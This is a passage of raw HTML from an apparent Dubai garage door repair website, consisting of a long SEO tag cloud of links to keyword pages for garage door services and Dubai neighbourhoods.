href="https://garagedoorrepairdubai.com/tag/garage-door-hardware-in-dubai/" rel="tag">Garage door hardware in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-hinge-in-dubai/" rel="tag">Garage door hinge in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-hinges-in-dubai/" rel="tag">Garage door hinges in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-in-dubai/" rel="tag">Garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-install-in-dubai/" rel="tag">Garage door install in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-and-repair/" rel="tag">Garage door installation and repair</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-company-in-dubai/" rel="tag">Garage door installation company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-cost-in-dubai/" rel="tag">Garage door installation cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-in-dubai/" rel="tag">Garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-price/" rel="tag">garage door installation price</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-prices/" rel="tag">garage door installation prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installations-in-dubai/" rel="tag">Garage door installations in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installer-in-dubai/" rel="tag">Garage door installer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installers-in-dubai/" rel="tag">Garage door installers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-insulation-kit-in-dubai/" rel="tag">Garage door insulation kit in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-insulation-panels-in-dubai/" rel="tag">Garage door insulation panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-keypad-in-dubai/" rel="tag">Garage door keypad in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-keypads-in-dubai/" rel="tag">Garage door keypads in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-lock-in-dubai/" rel="tag">Garage door lock in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-locks-in-dubai/" rel="tag">Garage door locks in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-lubricant-in-dubai/" rel="tag">Garage door lubricant in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-maintenance-in-dubai/" rel="tag">Garage door maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-manufacturer-in-dubai/" rel="tag">Garage door manufacturer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-manufacturers-in-dubai/" rel="tag">Garage door manufacturers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-mechanic-in-dubai/" rel="tag">Garage door mechanic in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-mechanics-in-dubai/" rel="tag">Garage door mechanics in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-monitor-in-dubai/" rel="tag">Garage door monitor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-motor-in-dubai/" rel="tag">Garage door motor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-motor-repair-in-dubai/" rel="tag">Garage door motor repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-motors-in-dubai/" rel="tag">Garage door motors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-off-track-in-dubai/" rel="tag">Garage door off track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-battery-in-dubai/" rel="tag">Garage door opener battery in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-brands-in-dubai/" rel="tag">Garage door opener brands in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-chain-in-dubai/" rel="tag">Garage door opener chain in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-cost-in-dubai/" rel="tag">Garage door opener cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-in-dubai/" rel="tag">Garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-installation-cost-in-dubai/" rel="tag">Garage door opener installation cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-installation-in-dubai/" rel="tag">Garage door opener installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-installer-in-dubai/" rel="tag">Garage door opener installer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-installers-in-dubai/" rel="tag">Garage door opener installers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-keypad-in-dubai/" rel="tag">Garage door opener keypad in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-maintenance-in-dubai/" rel="tag">Garage door opener maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-parts-in-dubai/" rel="tag">Garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-prices/" rel="tag">garage door opener prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-problems-in-dubai/" rel="tag">Garage door opener problems in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-receiver-in-dubai/" rel="tag">Garage door opener receiver in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-remote-control-in-dubai/" rel="tag">Garage door opener remote control in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-remote-in-dubai/" rel="tag">Garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-remote-replacement-in-dubai/" rel="tag">Garage door opener remote replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-remotes-in-dubai/" rel="tag">Garage door opener remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-repair-in-dubai/" rel="tag">Garage door opener repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-repair-service-in-dubai/" rel="tag">Garage door opener repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-repairs-in-dubai/" rel="tag">Garage door opener repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-replacement-in-dubai/" rel="tag">Garage door opener replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-reviews-in-dubai/" rel="tag">Garage door opener reviews in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-service-in-dubai/" rel="tag">Garage door opener service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-spring-in-dubai/" rel="tag">Garage door opener spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-springs-in-dubai/" rel="tag">Garage door opener springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-system-in-dubai/" rel="tag">Garage door opener system in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-troubleshooting-in-dubai/" rel="tag">Garage door opener troubleshooting in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-in-dubai/" rel="tag">Garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-installation-in-dubai/" rel="tag">Garage door openers installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-remote/" rel="tag">garage door openers remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-remotes-in-dubai/" rel="tag">Garage door openers remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-repair-in-dubai/" rel="tag">Garage door openers repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-reviews-in-dubai/" rel="tag">Garage door openers reviews in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-sale-in-dubai/" rel="tag">Garage door openers sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opening-in-dubai/" rel="tag">Garage door opening in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-operator-in-dubai/" rel="tag">Garage door operator in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-operators-in-dubai/" rel="tag">Garage door operators in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-overhead-in-dubai/" rel="tag">Garage door overhead in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panel-in-dubai/" rel="tag">Garage door panel in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panel-repair-in-dubai/" rel="tag">Garage door panel repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panel-replacement-in-dubai/" rel="tag">Garage door panel replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panels-for-sale-in-dubai/" rel="tag">Garage door panels for sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panels-in-dubai/" rel="tag">Garage door panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panels-replacement-in-dubai/" rel="tag">Garage door panels replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-parts-in-dubai/" rel="tag">Garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-price/" rel="tag">garage door price</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-prices/" rel="tag">garage door prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-pricing/" rel="tag">garage door pricing</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-problem-in-dubai/" rel="tag">Garage door problem in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-problems-in-dubai/" rel="tag">Garage door problems in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-rail-repair-in-dubai/" rel="tag">Garage door rail repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-rails-in-dubai/" rel="tag">Garage door rails in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-receiver-in-dubai/" rel="tag">Garage door receiver in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-refurbishment-in-dubai/" rel="tag">Garage door refurbishment in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-reinforcement-in-dubai/" rel="tag">Garage door reinforcement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-control-in-dubai/" rel="tag">Garage door remote control in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-controls-in-dubai/" rel="tag">Garage door remote controls in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-in-dubai/" rel="tag">Garage door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-openers-in-dubai/" rel="tag">Garage door remote openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-repair-in-dubai/" rel="tag">Garage door remote repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-replacement-in-dubai/" rel="tag">Garage door remote replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remotes-in-dubai/" rel="tag">Garage door remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-abu-hail-dubai/" rel="tag">Garage Door Repair Abu Hail Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-awir-dubai/" rel="tag">Garage Door Repair Al Awir Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-bada-dubai/" rel="tag">Garage Door Repair Al Bada Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-baraha-dubai/" rel="tag">Garage Door Repair Al Baraha Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-buteen-dubai/" rel="tag">Garage Door Repair Al Buteen Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-dhagaya-dubai/" rel="tag">Garage Door Repair Al Dhagaya Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-furjan-dubai/" rel="tag">Garage Door Repair Al Furjan Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-garhoud-dubai/" rel="tag">Garage Door Repair Al Garhoud Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-guoz-fourth-dubai/" rel="tag">Garage Door Repair Al Guoz Fourth Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-hamriya-dubai/" rel="tag">Garage Door Repair Al Hamriya Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-hamriya-por-dubai/" rel="tag">Garage Door Repair Al Hamriya Por Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-hudaiba-dubai/" rel="tag">Garage Door Repair Al Hudaiba Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-jaddaf-dubai/" rel="tag">Garage Door Repair Al Jaddaf Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-jafiliya-dubai/" rel="tag">Garage Door Repair Al Jafiliya Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-karama-dubai/" rel="tag">Garage Door Repair Al Karama Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-khwaneej-dubai/" rel="tag">Garage Door Repair Al Khwaneej Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-mamzar-dubai/" rel="tag">Garage Door Repair Al Mamzar Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-manara-dubai/" rel="tag">Garage Door Repair Al Manara Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-mankhool-dubai/" rel="tag">Garage Door Repair Al Mankhool Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-mizhar-dubai/" rel="tag">Garage Door Repair Al Mizhar Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-muraqqabat-dubai/" rel="tag">Garage Door Repair Al Muraqqabat Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-murar-dubai/" rel="tag">Garage Door Repair Al Murar Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-muteena-dubai/" rel="tag">Garage Door Repair Al Muteena Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-nahda-dubai/" rel="tag">Garage Door Repair Al Nahda Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-quoz-industrial-dubai/" rel="tag">Garage Door Repair Al Quoz Industrial Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-qusais-industrial-dubai/" rel="tag">Garage Door Repair Al Qusais Industrial Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-rashidiya-dubai/" rel="tag">Garage Door Repair Al Rashidiya Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-sabkha-dubai/" rel="tag">Garage Door Repair Al Sabkha Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-safa-dubai/" rel="tag">Garage Door Repair Al Safa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-safouh-dubai/" rel="tag">Garage Door Repair Al Safouh Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-satwa-dubai/" rel="tag">Garage Door Repair Al Satwa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-souq-al-kabeer-dubai/" rel="tag">Garage Door Repair Al Souq Al Kabeer Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-twar-dubai/" rel="tag">Garage Door Repair Al Twar Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-waheda-dubai/" rel="tag">Garage Door Repair Al Waheda Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-warqa-dubai/" rel="tag">Garage Door Repair Al Warqa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-wasl-dubai/" rel="tag">Garage Door Repair Al Wasl Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-aleyas-dubai/" rel="tag">Garage Door Repair Aleyas Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-and-installation-in-dubai/" rel="tag">Garage door repair and installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-arabian-renches-dubai/" rel="tag">Garage Door Repair Arabian Renches Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-companies-in-dubai/" rel="tag">Garage door repair companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-company-in-dubai/" rel="tag">Garage door repair company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-cost-in-dubai/" rel="tag">Garage door repair cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-costs-in-dubai/" rel="tag">Garage door repair costs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-dubai-lifestyle-city-dubai/" rel="tag">Garage Door Repair Dubai lifestyle city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-dubai-production-city-dubai/" rel="tag">Garage Door Repair Dubai production city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-dubaiu/" rel="tag">Garage Door Repair Dubaiu</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/" rel="tag">Garage Door Repair Elite Residence Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-estimate-in-dubai/" rel="tag">Garage door repair estimate in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-falcon-city-dubai/" rel="tag">Garage Door Repair Falcon City Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-fixing-services-dubai/" rel="tag">Garage Door Repair Fixing Services Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-flamingo-villa-dubai/" rel="tag">Garage Door Repair Flamingo Villa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-green-community-dubai/" rel="tag">Garage Door Repair Green Community Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-houston-in-dubai/" rel="tag">Garage door repair houston in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-in-dubai/" rel="tag">Garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-investment-park-dubai/" rel="tag">Garage Door Repair Investment Park Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jebel-ali-1-2-3-4-dubai/" rel="tag">Garage Door Repair Jebel Ali 1 2 3 4 Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jebel-ali-industrial-dubai/" rel="tag">Garage Door Repair Jebel Ali Industrial Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jebel-ali-palm-dubai/" rel="tag">Garage Door Repair Jebel Ali Palm Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jebel-ali-village-dubai/" rel="tag">Garage Door Repair Jebel Ali Village Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeira-1-2-3-4-dubai/" rel="tag">Garage Door Repair Jumeira 1 2 3 4 Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-beach-residence-dubai/" rel="tag">Garage Door Repair Jumeirah Beach Residence Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-districts-dubai/" rel="tag">Garage Door Repair Jumeirah Districts Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-golf-estat-dubai/" rel="tag">Garage Door Repair Jumeirah Golf Estat Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-golf-estate-dubai/" rel="tag">Garage Door Repair Jumeirah Golf Estate Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-hights-dubai/" rel="tag">Garage Door Repair Jumeirah Hights Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-islands-dubai/" rel="tag">Garage Door Repair Jumeirah Islands Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-park-dubai/" rel="tag">Garage Door Repair Jumeirah Park Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-village-circle-dubai/" rel="tag">Garage Door Repair Jumeirah Village circle Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-village-triangle-dubai/" rel="tag">Garage Door Repair Jumeirah Village Triangle Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-lifestyle-city-dubai/" rel="tag">Garage Door Repair lifestyle city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-los-angeles-in-dubai/" rel="tag">Garage door repair los angeles in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-madinat-jumeirah-dubai/" rel="tag">Garage Door Repair Madinat Jumeirah Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-marsa-dubai-dubai/" rel="tag">Garage Door Repair Marsa Dubai Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-masakin-al-furjan-dubai/" rel="tag">Garage Door Repair Masakin Al Furjan Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-meadows-springs-dubai/" rel="tag">Garage Door Repair Meadows Springs Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-mirdif-city-center-dubai/" rel="tag">Garage Door Repair Mirdif City Center Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-motor-city-dubai/" rel="tag">Garage Door Repair Motor City Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-mudon-villa-dubai/" rel="tag">Garage Door Repair Mudon villa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-muhaisanah-dubai/" rel="tag">Garage Door Repair Muhaisanah Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-palm-jumeirah-dubai/" rel="tag">Garage Door Repair Palm Jumeirah Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-panels-in-dubai/" rel="tag">Garage door repair panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-parts-in-dubai/" rel="tag">Garage door repair parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-phoenix-in-dubai/" rel="tag">Garage door repair phoenix in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-polo-homes-dubai/" rel="tag">Garage Door Repair Polo Homes Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-prices/" rel="tag">garage door repair prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-production-city-dubai/" rel="tag">Garage Door Repair production city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-ras-al-khor-dubai/" rel="tag">Garage Door Repair Ras Al Khor Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-repair-knowledge-village-dubai/" rel="tag">Garage Door Repair Repair Knowledge Village Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-san-diego-in-dubai/" rel="tag">Garage door repair san diego in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-service-in-dubai/" rel="tag">Garage door repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-services-in-dubai/" rel="tag">Garage door repair services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-silicon-oasis-dubai/" rel="tag">Garage Door Repair Silicon Oasis Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-spring-in-dubai/" rel="tag">Garage door repair spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-springs-in-dubai/" rel="tag">Garage door repair springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-studio-city-dubai/" rel="tag">Garage Door Repair Studio City Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-garden-dubai/" rel="tag">Garage Door Repair The Garden Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-greens-dubai/" rel="tag">Garage Door Repair The Greens Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-sustainable-city-dubai/" rel="tag">Garage Door Repair The Sustainable city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-villa-dubai/" rel="tag">Garage Door Repair The Villa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-umm-al-sheif-dubai/" rel="tag">Garage Door Repair Umm Al Sheif Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-umm-suqiem-dubai/" rel="tag">Garage Door Repair Umm Suqiem Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairal-garhoud-dubai/" rel="tag">Garage Door RepairAl Garhoud Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairman-in-dubai/" rel="tag">Garage door repairman in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairmen-in-dubai/" rel="tag">Garage door repairmen in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairs-cost-in-dubai/" rel="tag">Garage door repairs cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairs-in-dubai/" rel="tag">Garage door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replace-in-dubai/" rel="tag">Garage door replace in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-cost-in-dubai/" rel="tag">Garage door replacement cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-in-dubai/" rel="tag">Garage door replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-panels-in-dubai/" rel="tag">Garage door replacement panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-parts-in-dubai/" rel="tag">Garage door replacement parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-service-in-dubai/" rel="tag">Garage door replacement service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-spring-in-dubai/" rel="tag">Garage door replacement spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-springs-in-dubai/" rel="tag">Garage door replacement springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-track-in-dubai/" rel="tag">Garage door replacement track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacements-in-dubai/" rel="tag">Garage door replacements in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-reviews-in-dubai/" rel="tag">Garage door reviews in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-roller/" rel="tag">garage door roller</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-roller-repair-in-dubai/" rel="tag">Garage door roller repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-roller-replacement-in-dubai/" rel="tag">Garage door roller replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-rollers/" rel="tag">garage door rollers</a> &bull; <a 